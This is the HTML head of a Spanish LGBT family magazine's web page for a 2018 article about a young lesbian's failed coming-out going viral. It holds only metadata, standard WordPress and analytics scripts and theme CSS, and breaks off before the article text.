

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/la-fallida-salida-del-armario-una-joven-lesbiana-se-viral/
body_size: 39521
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La fallida salida del armario de una joven lesbiana que se hace viral - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/la-fallida-salida-del-armario-una-joven-lesbiana-se-viral/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La fallida salida del armario de una joven lesbiana que se hace viral - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="Todos sabemos que salir del armario con los padres no es fácil. Ya nos gustaría que la orientación sexual fuera un tema tan normalizado entre los progenitores que no hubiera necesidad de decirlo, o incluso que desde pequeños nos preguntaran: «¿y bien?, ¿te gustan las chicas o los chicos?» Salidas del armario hay tantas y tan diferentes como personas. Pero desde que existen las redes sociales asistimos a muchas que son tan originales que se vuelven virales, como ésta, la [&hellip;]" />
	<meta property="og:url" content="https://ovejarosa.com/la-fallida-salida-del-armario-una-joven-lesbiana-se-viral/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:published_time" content="2018-07-25T09:28:52+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2018/07/15.jpg" />
	<meta property="og:image:width" content="423" />
	<meta property="og:image:height" content="317" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ovejarosa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ovejarosa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/la-fallida-salida-del-armario-una-joven-lesbiana-se-viral/","url":"https://ovejarosa.com/la-fallida-salida-del-armario-una-joven-lesbiana-se-viral/","name":"La fallida salida del armario de una joven lesbiana que se hace viral - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/la-fallida-salida-del-armario-una-joven-lesbiana-se-viral/#primaryimage"},"image":{"@id":"https://ovejarosa.com/la-fallida-salida-del-armario-una-joven-lesbiana-se-viral/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2018/07/15.jpg","datePublished":"2018-07-25T09:28:52+00:00","dateModified":"2018-07-25T09:28:52+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527"},"breadcrumb":{"@id":"https://ovejarosa.com/la-fallida-salida-del-armario-una-joven-lesbiana-se-viral/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/la-fallida-salida-del-armario-una-joven-lesbiana-se-viral/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/la-fallida-salida-del-armario-una-joven-lesbiana-se-viral/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2018/07/15.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2018/07/15.jpg","width":"423","height":"317","caption":"lesbiana sale del armario y se hace viral"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/la-fallida-salida-del-armario-una-joven-lesbiana-se-viral/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"La fallida salida del armario de una joven lesbiana que se hace viral"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527","name":"ovejarosa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"ovejarosa"},"description":"Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.","sameAs":["https://ovejarosa.com"],"url":"https://ovejarosa.com/author/ovejarosa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario La fallida salida del armario de una joven lesbiana que se hace viral del feed" href="https://ovejarosa.com/la-fallida-salida-del-armario-una-joven-lesbiana-se-viral/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/16110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=16110' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fla-fallida-salida-del-armario-una-joven-lesbiana-se-viral%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fla-fallida-salida-del-armario-una-joven-lesbiana-se-viral%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
